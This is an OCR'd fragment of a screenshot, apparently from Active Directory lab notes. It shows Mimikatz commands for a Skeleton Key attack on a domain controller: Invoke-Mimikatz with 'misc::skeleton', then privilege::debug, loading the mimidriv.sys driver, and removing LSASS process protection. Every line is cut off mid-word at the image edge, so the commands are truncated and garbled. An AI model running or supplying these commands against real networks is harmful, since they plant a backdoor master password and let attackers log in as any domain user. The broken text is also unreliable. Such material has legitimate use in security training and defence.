
Invoke-Mimikatz -Comman
"misc::skeleton"' -Comp
dc.dollarcorp.moneycorp
# If lsass is running a
still use Skeleton Key 
driver (mimidriv.sys) o
noisy!

mimikatz # privilege::de
mimikatz # !+

mimikatz # !processprot
/remove
